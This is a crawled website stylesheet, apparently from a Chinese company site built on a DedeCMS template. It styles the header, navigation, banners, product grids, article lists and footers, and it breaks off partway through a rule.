.debug-bar-timeline-6 { left: 32.488556651326%; width: 0.38376623376623%; }
.debug-bar-timeline-7 { left: 36.302325013396%; width: 1.1322077922078%; }
.debug-bar-timeline-8 { left: 37.466860436774%; width: 0.79012987012987%; }
.debug-bar-timeline-9 { left: 42.356887421051%; width: 0.1887012987013%; }
.debug-bar-timeline-10 { left: 42.602334703718%; width: 0.13792207792208%; }
.debug-bar-timeline-11 { left: 96.694029770888%; width: 0.26675013752727%; }
</style>


--- FILE ---
content_type: text/css
request_url: http://www.emmenn.cn/static/css/style.css
body_size: 16160
content:
/*织梦58（dede58.com）做最好的织梦整站模板下载网站*/
/* CSS Document */
@charset "utf-8";
/* CSS Document */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, ul, ol, li, pre, form, fieldset, legend, button, input, textarea {
	margin: 0;
	padding: 0;
	border: 0;
}
/*th, td{margin: 0; padding: 0;}*/
html {
	color: #666;
}
html, body {
	width: 100%;
	min-width: 320px;
}
body, button, input, select, textarea {
	margin: 0;
	padding: 0;
	font-family: "微软雅黑", "Microsoft Yahei", "Arial", "Verdana", "sans-serif";
	font-size: 14px;
	background: #fff
}
ul, ol, li, dl, dd, dt {
	list-style: none;
}
em {
	font-style: normal;
}
a {
	text-decoration: none;
	outline: none;
}
a:hover {
	text-decoration: underline;
}
legend {
	color: #000;
}
fieldset, img {
	border: 0;
}
label, button {
	cursor: pointer;
}
/*解决IE图片缩放失真*/
img {
	-ms-interpolation-mode: bicubic;
}
/*清除浮动*/
.clearfix:after {
	content: '';
	display: block;
	height: 0;
	clear: both;
}
.clearfix {
	zoom: 1;
}
.clear {
	clear: both;
}
/*连续英文、数字换行*/
.wordwrap {
	word-break: break-all;
	word-wrap: break-word;
}
/*单行文字超出显示省略号*/
.omg {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
img {
	border: 0;
	vertical-align: middle;
}
a {
	color: #3a3a3a;
	text-decoration: none;
}
a:hover {
	text-decoration: none
}
.fl {
	float: left;
}
.fr {
	float: right;
}

/* 设置滚动条的样式 */
::-webkit-scrollbar {
width:4px;
}/* 滚动槽 */
::-webkit-scrollbar-track {
background-color:#f0f0f0;
border-radius:0px;
}/* 滚动条滑块 */
::-webkit-scrollbar-thumb {
background-color:#6d6e70;
}
::-webkit-scrollbar-thumb:window-inactive {
background-color:#3c3c3c;
}
/*首页*/
.mingm {
	display: none !important;
}
.container {
	width: 95%;
	max-width: 1230px;
	margin: 0 auto;
}
#header {
	width: 100%;
	background: #ffffff;
	border-bottom: 1px solid #dedede;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 999999;
}
#header .logo {
	width: 464px;
	display: inline-block;
	margin-right: 20px;
	overflow: hidden;
}
#header .logo a {
	display: block;
}
#header .logo img {
	vertical-align: middle;
}
#header .top_code {
	display: none;
	float: right;
	width: 120px;
	height: 120px;
	margin-top: 10px;
	margin-right: 20px;
}
#header .top_code img {
	max-width: 100%;
	max-height: 100%;
}
.logo_desc {
	float: right;
	width: 350px;
	margin-top: 24px;
	text-align: right;
}
.logo_desc div.tel {
	display: inline-block;
	font-size: 18px;
	font-weight: bold;
	color: #125196;
	padding-left: 30px;
	position: relative;
	height: 30px;
	line-height: 30px;
}
.logo_desc div.tel:before {
	content: '';
	background: url(../images/top_tel.png) left center no-repeat;
	width: 30px;
	height: 30px;
	background-size: cover;
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -15px;
}
.h_search {
	width: 100%;
	padding: 4px 0;
}
.h_search .form1 {
	max-width: 1280px;
	margin: 0 auto;
	line-height: 59px;
}
.h_search .form_text1 {
	float: left;
	width: 75%;
	height: 50px;
	line-height: 28px;
	text-indent: 10px;
	outline: none;
	background: #f1f1f1;
	margin: 3px 0;
	font-size: 14px;
	border-radius: 0 0 0 4px;
}
.h_search .form_button1 {
	float: left;
	width: 25%;
	height: 50px;
	background: #7a9bba;
	border: 0;
	outline: none;
	color: #FFF;
	margin: 3px 0;
	cursor: pointer;
	border-radius: 0 0 4px 0;
	font-size: 16px;
}
.h_search .form_button1:hover {
	background: #4d779e;
}
/*导航*/
#nav {
	background-color: #ffffff;
	width: 100%;
	position: fixed;
	top: 131px;
	z-index: 999999;
	box-shadow: 0px 3px 6px 0px rgba(127,127,127,0.20);
}
#nav ul li {
	float: left;
	width: 11%;
	margin: 0 0.6%;
}
#nav ul li a {
	color: #000;
	width: 98%;
	padding: 0 1%;
	font-size: 15px;
	text-align: center;
	height: 50px;
	line-height: 50px;
	padding-bottom: 2px;
	display: inline-block;
	cursor: pointer;
	position: relative;
	overflow: visible;
	-webkit-transition: all .6s cubic-bezier(.165, .84, .44, 1) 0ms;
	transition: all .6s cubic-bezier(.165, .84, .44, 1) 0ms;
}
#nav ul li a:after {
	content: '';
	display: block;
	width: 0;
	margin: 0 auto;
	height: 2px;
	background: #4d779e;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
#nav ul li a:hover {
	color: #4d779e;
}
#nav ul li a:hover:after {
	width: 50%;
}
#nav ul li a.active:after {
	width: 50%;
}
#nav .top {
	display: none;
}
#nav .logo {
	display: none;
}
.web_nav {
	display: none;
	width: 90%;
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 16px;
	margin: 0 auto;
	font-weight: bold;
}
.btn-menu {
	display: block;
	float: right;
	position: relative;
	background: transparent;
	cursor: pointer;
	padding: 15px 0;
	width: 26px;
	height: 16px;
	-webkit-transition: all ease .238s;
	-moz-transition: all ease .238s;
	transition: all ease .238s;
	outline: none;
}
.btn-menu:before, .btn-menu:after, .btn-menu span {
	background-color: #ffffff;
	-webkit-transition: all ease .238s;
	-moz-transition: all ease .238s;
	transition: all ease .238s;
}
.btn-menu:before, .btn-menu:after {
	content: '';
	position: absolute;
	top: 0;
	height: 1px;
	width: 100%;
	left: 0;
	top: 50%;
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}
.btn-menu span {
	position: absolute;
	width: 100%;
	height: 1px;
	left: 0;
	top: 50%;
	overflow: hidden;
	text-indent: 200%;
}
.btn-menu:before {
	-webkit-transform: translate3d(0, -7px, 0);
	transform: translate3d(0, -7px, 0);
}
.btn-menu:after {
	-webkit-transform: translate3d(0, 7px, 0);
	transform: translate3d(0, 7px, 0);
}
.btn-menu.active span {
	opacity: 0;
}
.btn-menu.active:before {
	background-color: #ffffff;
	-webkit-transform: rotate3d(0, 0, 1, 45deg);
	transform: rotate3d(0, 0, 1, 45deg);
}
.btn-menu.active:after {
	background-color: #ffffff;
	-webkit-transform: rotate3d(0, 0, 1, -45deg);
	transform: rotate3d(0, 0, 1, -45deg);
}
/*首页banner*/
#banner {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 1;
	overflow: hidden;
	margin: 182px auto 0px auto;
}
#banner img {
	width: 100%;
}
#banner-inside {
	position: relative;
	width: 100%;
	height: 350px;
	overflow: hidden;
	margin: 0px auto;
}
#banner-inside img {
	position: absolute;
	left: 50%;
	top: 0px;
	margin-left: -1000px;
}
/*首页第一块产品分类*/
.product {
	background: #fff;
	width: 100%;
	padding: 40px 0px;
	margin: 0px auto;
}
.product .bd {
	width: 95%;
	max-width: 1230px;
	height: 370px;
	margin: 0px auto;
	margin: 40px auto 40px;
	overflow: hidden;
}
.product .bd li {
	position: relative;
	display: block;
	float: left;
	width: 22.5%;
	height: 370px;
	background: url(../images/product-bg.png) no-repeat;
	background-size: 100% 100%;
	background-position: left top;
	margin: 0 15px 0 15px;
	overflow: hidden;
}
.product .bd li>a {
	display: block;
	display: flex;
	justify-content: center;
	align-items: center;
	display: -webkit-box;
	-webkit-box-pack: center;
	-webkit-box-align: center;
}
.product .bd li .img {
	max-width: 100%;
	max-height: 100%;
	width: 100%;
	margin: 30px auto 0px auto;
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.product .bd li .name {
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 60px;
	overflow: hidden;
	background: #7a7b7b;
	color: #fff;
	text-align: center;
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.product .bd li .name p a {
	display: block;
	height: 60px;
	line-height: 60px;
	font-size: 20px;
	font-weight: normal;
	text-transform: uppercase;
	color: #fff;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.product .bd li .name span a {
	color: #fff;
	display: block;
	background: url(../images/product-line.png) no-repeat;
	background-position: center bottom;
	font-size: 16px;
	font-weight: normal;
	text-align: center;
	padding: 0 10px 12px;
	height: 25px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.product .bd li:hover .img {
	margin-top: 20px;
}
.product .bd li:hover .name {
	height: 110px;
	background: #4d779e;
}
.product .arrow {
	margin: 0px auto;
	text-align: center;
}
.product .arrow a {
	position: relative;
	display: inline-block;
	width: 90px;
	height: 28px;
	border: 1px solid #ddd;
	border-radius: 30px;
	margin: 0px 10px;
	overflow: hidden;
	cursor: pointer;
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.product .arrow a:hover {
	background-color: #4d779e;
	border: 1px solid #4d779e;
}
.product .arrow a:hover img {
	margin-top: -28px;
}
.h_tlt1 {
	width: 100%;
	text-align: center;
	position: relative;
	padding-bottom: 10px;
}
.h_tlt1:after {
	content: '';
	width: 60px;
	height: 2px;
	background: #7a9bba;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -30px;
}
.h_tlt1 h2 {
	font-size: 24px;
	font-weight: bold;
	color: #333;
	text-align: center;
	display: inline-block;
	vertical-align: top;
	height: 40px;
	line-height: 40px;
	margin-right: 5px;
}
.sy_gg {
	width: 100%;
}
.sy_gg img {
	max-width: 100%;
	height: auto;
}
/*首页产品展示*/
.h_products {
	width: 100%;
	background: #f5f5f5;
}
.h_products_in {
	width: 90%;
	max-width: 1230px;
	margin: 0 auto;
	padding: 10px 0 10px;
}
.h_products .pro_bd {
	margin-top: 40px;
}
.h_products .pro_bd ul li {
	float: left;
	width: 22%;
	margin-right: 3.5%;
	margin-bottom: 30px;
	height: 305px;
}
.h_products .pro_bd ul li>div {
	display: block;
	background: #fff;
	padding-bottom: 10px;
	position: relative;
	background: #fff;
	box-shadow: 0px 0px 6px 0px rgba(127,127,127,0.30);
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.h_products .pro_bd ul li:nth-child(4n) {
	margin-right: 0px;
}
.h_products .pro_bd ul li a {
	display: block;
}
.h_products .pro_bd ul li a .pro_img {
	text-align: center;
	width: 100%;
	height: 245px;
	background: #fff;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	overflow: hidden;
}
.h_products .pro_bd ul li a .pro_img img {
	vertical-align: middle;
	max-width: 90%;
	max-height: 90%;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.h_products .pro_bd ul li a .pro_img .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.h_products .pro_bd ul li a p {
	width: 100%;
	height: 50px;
	line-height: 50px;
	font-size: 15px;
	text-align: center;
	color: #555;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.h_products .pro_bd ul li a p:after {
	content: '';
	display: block;
	width: 30px;
	height: 2px;
	margin: -5px auto 0;
	background: #4d779e;
}
.h_products .pro_bd ul li:hover>div {
	margin-top: -5px;
	box-shadow: 0px 5px 10px 5px #e1dddd;
}
.h_more {
	width: 120px;
	margin: 20px auto 30px;
	display: block;
	padding: 0 20px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #4d779e;
	text-align: center;
	font-size: 14px;
	color: #4d779e;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.h_more:hover {
	background: #4d779e;
	color: #fff;
}
/*首页文章*/
.h_title {
	width: 94%;
	height: 30px;
	overflow: hidden;
	line-height: 30px;
	margin: 15px 3% 15px;
	padding: 0 0 10px;
	border-bottom: 1px solid #dedede;
}
.h_title h3 {
	float: left;
	height: 30px;
	line-height: 30px;
	color: #333;
	font-size: 20px;
	padding-left: 20px;
	position: relative;
}
.h_title h3:before {
	content: '';
	display: block;
	width: 3px;
	height: 18px;
	background: #333;
	position: absolute;
	top: 50%;
	margin-top: -9px;
	left: 0;
}
.h_title h3 a {
	color: #4d779e;
	font-size: 24px;
}
.h_title h3 img {
	display: block;
	width: 2px;
	height: 24px;
	float: left;
	margin: 3px 18px 3px 0;
	padding: 0;
}
.h_title h3 span {
	display: inline-block;
	color: #999;
	font-size: 14px;
	font-family: "Arial";
	font-style: italic;
	margin: 0 0 0 14px;
	font-weight: normal;
}
.h_title a {
	display: inline-block;
	float: right;
	color: #7a9bba;
	font-size: 14px;
}
.h_title a img {
	display: inline-block;
	vertical-align: middle;
	margin: -4px 0 0 4px;
}
.h_article {
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding: 30px 0 30px;
	background: #fff;
}
.h_article .art_l, .h_article .art_r {
	width: 31%;
	overflow: hidden;
	margin: 0 3% 0 0;
	padding: 0;
	border: 1px solid #e7eaf1;
	border-radius: 5px;
	box-shadow: 0 1px 3px rgba(0, 37, 55, 0.05);
}
.h_article .art_l {
	float: left;
}
.h_article .art_r {
	float: right;
	margin: 0;
}
.art_list {
	width: 94%;
	height: 212px;
	overflow: hidden;
	margin: 0 auto;
	padding: 0 0 0 0;
	box-sizing: border-box;
}
.art_list ul li {
	width: 100%;
	height: 40px;
	overflow: hidden;
	line-height: 40px;
	margin: 0;
	padding: 0 0 0 12px;
	background: url(../images/art_tb.jpg) 8px center no-repeat;
	box-sizing: border-box;
}
.art_list ul li a {
	display: inline-block;
	width: 75%;
	color: #666;
	font-size: 14px;
	text-indent: 4px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.art_list ul li span {
	display: inline-block;
	width: 20%;
	color: #999;
	font-family: "Arial";
	font-size: 12px;
	float: right;
	text-align: right;
}
.art_list ul li a:hover {
	color: #4d779e;
	text-decoration: underline;
}
.art_list ul.downlist {
	float: left;
	width: 100%;
}
.art_list ul.downlist li {
	width: 50%;
	height: 34px;
	overflow: hidden;
	line-height: 34px;
	margin: 0;
	box-sizing: border-box;
	color: #fff;
	padding: 0 0 0 0;
	float: left;
	margin-bottom: 7px;
	background: none;
}
.art_list ul.downlist li a {
	text-align: center;
	display: inline-block;
	width: 75%;
	color: #fff;
	background: #cecece;
	font-size: 14px;
	text-indent: 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-radius: 0 0 2px 2px;
	padding: 0 5% 0 5%;
	position: relative;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.art_list ul.downlist li a:hover {
	color: #fff;
	text-decoration: none;
	background: #7a9bba;
}
.link {
	width: 100%;
	padding-bottom: 30px;
	background: #fff;
}
.link .link_con {
	width: 100%;
	margin: 0 auto;
	background: #fff;
	padding: 15px 10px;
}
.link .link_con span {
	display: block;
	background: url(../images/pecv.png) left center no-repeat;
	padding-left: 25px;
	font-size: 15px;
	font-weight: bold;
	height: 26px;
	line-height: 26px;
	margin-bottom: 5px;
}
.link .link_con p {
	font-size: 12px;
	color: #555;
	line-height: 24px;
	padding: 0 15px 0 0;
}
.link .link_con p a {
	font-size: 12px;
	color: #555;
}
.foot1 {
	background-color: #525252;
	width: 100%;
}
.foot1 .fb_b {
	padding: 10px 0 30px;
	text-align: center;
	color: #ffffff;
	font-size: 12px;
}
.foot1 .fb_b a {
	color: #ffffff;
}
.foot2 {
	background-color: #525252;
	width: 100%;
	padding: 40px 0 30px;
	color: #ffffff;
	font-size: 12px;
}
.foot2 ul li {
	float: left;
	width: 29%;
	margin-right: 3%;
	background: #555555;
	padding: 10px 1%;
}
.foot2 ul li:nth-child(3n) {
	margin-right: 0px;
}
.foot2 ul li .icon {
	width: 50px;
	height: 50px;
	float: left;
}
.foot2 ul li.f1 .icon {
	background: url(../images/f_icon1.png) top center no-repeat;
}
.foot2 ul li.f2 .icon {
	background: url(../images/f_icon2.png) top center no-repeat;
}
.foot2 ul li.f3 .icon {
	background: url(../images/f_icon3.png) top center no-repeat;
}
.foot2 ul li .wz {
	float: left;
	width: 80%;
}
.foot2 ul li .wz p {
	font-size: 15px;
	font-weight: bold;
	color: #fff;
}
.foot2 ul li .wz span {
	display: block;
	font-size: 12px;
	color: #fff;
	padding-top: 10px;
	height: 35px;
	overflow: hidden;
}
.foot2 ul li:hover {
	background: #4d779e;
}
/*悬浮链接*/
.suspension {
	position: fixed;
	z-index: 999999999;
	right: 0;
	bottom: 60px;
	width: 70px;
	height: 240px;
}
.suspension-box {
	position: relative;
	float: right;
}
.suspension .a {
	display: block;
	width: 55px;
	height: 40px;
	padding: 10px 0 5px;
	background-color: #7a9bba;
	margin-bottom: 4px;
	cursor: pointer;
	outline: none;
	text-decoration: none;
	text-align: center;
	border-radius: 2px;
}
.suspension .a.active, .suspension .a:hover {
	background: #4d779e;
}
.suspension .a .i {
	display: inline-block;
	width: 44px;
	height: 44px;
	background-image: url(../images/side_icon.png);
	background-repeat: no-repeat;
}
.suspension .a-service .i {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-image: url(../images/suspension-bg.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.suspension .a span {
	display: block;
	width: 100%;
	text-align: center;
	color: #fff;
	font-size: 12px;
	padding-top: 4px;
}
.suspension .a-service-phone .i {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-image: url(../images/suspension-bg.png);
	background-repeat: no-repeat;
	background-position: -27px 0;
}
.suspension .a-qrcode .i {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-position: -56px -12px;
}
.suspension .a-cart .i {
	background-position: -88px 0;
}
.suspension .a-top .i {
	background-position: -132px 0;
}
.suspension .a-top {
	background: #D2D3D6;
	display: none;
}
.suspension .a-top:hover {
	background: #c0c1c3;
}
.suspension .d {
	display: none;
	width: 240px;
	background: #fff;
	position: absolute;
	right: 67px;
	border: 1px solid #E0E1E5;
	border-radius: 3px;
	box-shadow: 0px 2px 5px 0px rgba(161, 163, 175, 0.11);
}
.suspension .d .arrow {
	position: absolute;
	width: 8px;
	height: 12px;/*background:url(../images/side_bg_arrow.png) no-repeat;*/
	right: -8px;
	top: 31px;
}
.qrcode-img img {
	width: 150px;
	margin: 0 auto;
}
.suspension .d-service {
	top: 0;
}
.suspension .d-service-phone {
	top: 50px;
}
.suspension .d-qrcode {
	top: 78px;
}
.suspension .d .inner-box {
	padding: 8px 22px;
}
.suspension .d-service-item {
	padding: 4px 0;
}
.suspension .d-service .d-service-item {
	border-bottom: none;
}
.suspension .d-service-item .circle {
	width: 44px;
	height: 44px;
	border-radius: 50%;
	overflow: hidden;
	background: #F1F1F3;
	display: block;
	float: left;
}
.suspension .d-service-item .i-qq {
	width: 44px;
	height: 44px;
	background: url(../images/side_con_icon03.png) no-repeat center 15px;
	display: block;
	transition: all .2s;
	border-radius: 50%;
	overflow: hidden;
}
.suspension .d-service-item:hover .i-qq {
	background-position: center 3px;
}
.suspension .d-service-item .i-tel {
	width: 44px;
	height: 44px;
	background: url(../images/side_con_icon02.png) no-repeat center center;
	display: block;
}
.suspension .d-service-item p {
	float: left;
	width: 112px;
	line-height: 22px;
	font-size: 15px;
	margin-left: 12px;
}
.suspension .d-service .d-service-item p {
	float: left;
	width: 112px;
	line-height: 44px;
	font-size: 15px;
	margin-left: 12px;
}
.suspension .d-service-item .text {
	float: left;
	width: 112px;
	line-height: 22px;
	font-size: 15px;
	margin-left: 12px;
}
.suspension .d-service-item .text .number {
	font-family: Arial, "Microsoft Yahei", "HanHei SC", PingHei, "PingFang SC", "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
}
.suspension .d-service-intro {
	padding-top: 10px;
}
.suspension .d-service-intro p {
	float: left;
	line-height: 27px;
	font-size: 12px;
	width: 50%;
	white-space: nowrap;
	color: #888;
}
.suspension .d-service-intro i {
	background: url(../images/side_con_icon01.png) no-repeat center center;
	height: 27px;
	width: 14px;
	margin-right: 5px;
	vertical-align: top;
	display: inline-block;
}
.suspension .d-qrcode {
	text-align: center;
	width: 160px;
}
.suspension .d-qrcode .inner-box {
	padding: 10px 0;
}
.suspension .d-qrcode p {
	font-size: 14px;
	color: #999;
	padding-top: 5px;
}
/*-------------------内页开始-------------------*/

.ny_tjcp {
	width: 100%;
	padding: 40px 0;
}
.ny_tjcp .product {
	padding: 0;
}
.ny_tjcp .product .bd {
	width: 100%;
	margin: 0 auto 30px;
}
.ny_tjcp .product .bd li {
	background: none;
}
.ny_tjcp .product .bd li .name span {
	color: #fff;
	display: block;
	background: url(../images/product-line.png) no-repeat;
	background-position: center bottom;
	font-size: 16px;
	font-weight: normal;
	text-align: center;
	padding: 0 10px 12px;
	height: 25px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.ny_banner {
	width: 100%;
	position: relative;
	margin-top: 182px;
	overflow: hidden;
}
.ny_banner .slideshow {
	height: 310px;
	overflow: hidden;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
@media (max-width: 1199px) and (min-width: 1001px) {
.ny_banner .slideshow {
	height: 320px;
}
}
@media screen and (max-width: 1000px) {
.ny_banner .slideshow {
	height: 280px;
}
}
@media screen and (max-width: 760px) {
.ny_banner .slideshow {
	height: 170px;
}
}
@media screen and (max-width: 480px) {
.ny_banner .slideshow {
	height: 120px;
}
}
.ny_tlt1 {
	width: 100%;
	margin-bottom: 30px;
}
.ny_tlt1 p {
	font-size: 24px;
	color: #4d779e;
	text-align: center;
}
.ny_tlt1 span {
	display: block;
	font-size: 14px;
	font-weight: lighter;
	color: #999;
	text-align: center;
	height: 30px;
	line-height: 30px;
}
.ny_news_con2 .about_wz {
	width: 100%;
	font-size: 13px;
	line-height: 30px;
	color: #555;
}
.ny_zycp {
	background: #f1f1f1;
	padding: 20px 15px;
	margin-bottom: 25px;
	margin-top: 20px;
}
/*内页产品分类*/
.syFocusThumb .prev {
	display: inline-block;
	vertical-align: middle;
	width: 10%;
	height: 40px;
	background-repeat: no-repeat;
	background-color: #fff;
	background-image: url(../images/pre.png);
	background-position: center center;
	background-size: initial;
	border-right: 1px solid #f1f1f1;
}
.syFocusThumb .next {
	display: inline-block;
	vertical-align: middle;
	width: 10%;
	height: 40px;
	background-repeat: no-repeat;
	background-color: #fff;
	background-image: url(../images/next.png);
	background-position: center center;
	background-size: initial;
	border-left: 1px solid #f1f1f1;
}
.syFocusThumb {
	POSITION: relative;
	WIDTH: 100%;
	margin: 20px auto;
	padding-top: 60px;
}

.thumbWrap {
	POSITION: absolute;
	WIDTH: 80%;
	OVERFLOW: hidden;
	TOP: 0;
	LEFT: 10%;
}
.holder {
	WIDTH: 4000px
}
.holder I {
	CURSOR: pointer;
	font-style: normal;
	display: inline-block;
	width: 80px;
	height: 40px;
	line-height: 40px;
	white-space: nowrap;
	font-size: 12px;
	text-align: center;
	cursor: pointer;
	position: relative;
	padding: 0 5px;
	vertical-align: top;
	border-radius: 0 4px 0 4px;
	overflow: hidden;
	margin: 0 2px;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.holder I:first-child {
	width: 50px;
}
.prev {
	POSITION: absolute;
	WIDTH: 10%;
	TOP: 0;
	CURSOR: pointer;
	LEFT: 0
}
.next {
	POSITION: absolute;
	WIDTH: 10%;
	TOP: 0;
	CURSOR: pointer;
	RIGHT: 0;
}
.pagination I.selected {
	background-color: #ffb440;
	color: #fff;
}
.pagination I.selected a {
	color: #ffffff;
}
.sliderwrapper {
	width: 100%;
	padding-left: 5px;
	text-align: left;
}
.toc {
}
.toc a {
	color: #4d779e;
}
.contentdiv {
	font-size: 0;
	margin: 0 10px;
}
.contentdiv:first-child {
	display: none !important;
}
.contentdiv a {
	text-align: center;
	border-radius: 2px;
	display: inline-block;
	vertical-align: top;
	padding: 8px 2%;
	color: #76838f;
	-webkit-transition: .25s;
	-o-transition: .25s;
	transition: .25s;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	height: 22px;
	line-height: 22px;
	font-size: 12px;
	width: 8%;
	transition-duration: .3s;
	-ms-transition-duration: .3s;
	-moz-transition-duration: .3s;
	-webkit-transition-duration: .3s;
	background: #f1f1f1;
	margin: 10px 5px 0 0;
}
.contentdiv a:hover {
	background: #afafaf;
	color: #fff;
}
.hidebtn {
	float: right;
	display: block;
	width: 80px;
	height: 20px;
	line-height: 20px;
	box-shadow: 0px 0px 20px 0px #eaeaea;
	background: #dedede;
	margin: 0 auto 20px;
	font-size: 12px;
	color: #555;
	text-align: center;
	cursor: pointer;
}
.ny_content_wrap {
	background: #ffffff;
	width: 100%;
}
.ny_content {
	width: 90%;
	max-width: 1230px;
	margin: 0 auto;
	padding-top: 20px;
	padding-bottom: 20px;
}
.ny_content .content_right {
	float: right;
	width: 100%;
	padding: 1%;
}
.ny_content .content_right2 {
	float: none;
	width: 100%;
	padding: 0;
	padding-bottom: 30px;
}
.ny_content .content_right .bread_nav {
	overflow: hidden;
	height: 40px;
	line-height: 40px;
	margin-bottom: 10px;
	padding-bottom: 5px;
}
.ny_content .content_right .bread_nav div {
	width: 100%;
	text-align: left;
	color: #777;
	overflow: hidden;
	font-size: 12px;
}
.ny_content .content_right .bread_nav div>em {
	display: inline-block;
	width: 25px;
	height: 40px;
	background: url(../images/dw.png) center center no-repeat;
	vertical-align: top;
}
.ny_content .content_right .bread_nav div a {
	color: #555;
}
.ny_content .content_right .bread_nav div a:hover {
	color: #0256ac
}
.ny_content .content_right .conn {
	color: #555;
	font-size: 14px;
	line-height: 28px;
	padding-top: 10px;
	z-index: 1;
	position: relative;
}
.ny_content .ny_news_con2 {
	min-height: 300px;
}
.ny_content .content_right .conn .ny_news_con img, .ny_content .content_right .conn .ny_news_con table, .ny_content .content_right .conn .ny_news_con tr, .ny_content .content_right .conn .ny_news_con td, .ny_content .content_right .conn .ny_news_con p, .ny_content .content_right .conn .ny_news_con span, .ny_content .content_right .conn .ny_news_con div, .ny_content .content_right .conn .ny_news_con video, .ny_content .content_right .conn .ny_news_con embed {
	width: auto !important;
	height: auto !important;
	max-width: 100% !important;
	max-height: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	white-space: normal;
	word-break: break-all;
}
/*内页产品展示*/
.ny_products {
	width: 100%;
}
.ny_products .pro_bd {
}
.ny_products .pro_bd ul li {
	float: left;
	width: 30%;
	margin-right: 4.5%;
	margin-bottom: 30px;
	height: 360px;
}
.ny_products .pro_bd ul li:nth-child(3n) {
	margin-right: 0px;
}
.ny_products .pro_bd ul li>div {
	display: block;
	background: #fff;
	padding-bottom: 10px;
	position: relative;
	background: #fff;
	box-shadow: 0px 0px 6px 0px rgba(127,127,127,0.30);
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.ny_products .pro_bd ul li a .pro_img {
	text-align: center;
	width: 100%;
	height: 300px;
	background: #fff;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	overflow: hidden;
}
.ny_products .pro_bd ul li a .pro_img img {
	vertical-align: middle;
	max-width: 90%;
	max-height: 90%;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.ny_products .pro_bd ul li a .pro_img .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.ny_products .pro_bd ul li a p {
	width: 100%;
	height: 50px;
	line-height: 50px;
	font-size: 15px;
	text-align: center;
	color: #555;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.ny_products .pro_bd ul li a p:after {
	content: '';
	display: block;
	width: 30px;
	height: 2px;
	margin: -5px auto 0;
	background: #4d779e;
}
.ny_products .pro_bd ul li:hover>div {
	margin-top: -5px;
	box-shadow: 0px 5px 10px 5px #e1dddd;
}
/*内页相关文章*/
.ny_tlt2 {
	width: 100%;
	margin-bottom: 30px;
	position: relative;
	overflow: hidden;
}
.ny_tlt2 p {
	float: left;
	font-size: 18px;
	color: #4d779e;
	text-align: left;
	padding-right: 20px;
	padding-left: 10px;
	font-weight: bold;
}
.ny_tlt2:before {
	content: '';
	width: 2px;
	height: 17px;
	background: #4d779e;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -7px;
}
.ny_xgwz {
	background: #ffffff;
	padding: 20px 0;
}
.ny_xgwz ul li {
	float: left;
	width: 49%;
	margin-bottom: 10px;
	position: relative;
	background: #f1f1f1;
}
.ny_xgwz ul li a {
	display: block;
	float: left;
	width: 68%;
	padding: 5px 0 5px 5%;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-weight: bold;
	color: #666;
}
.ny_xgwz ul li span {
	display: block;
	float: right;
	width: 20%;
	color: #999;
	text-align: right;
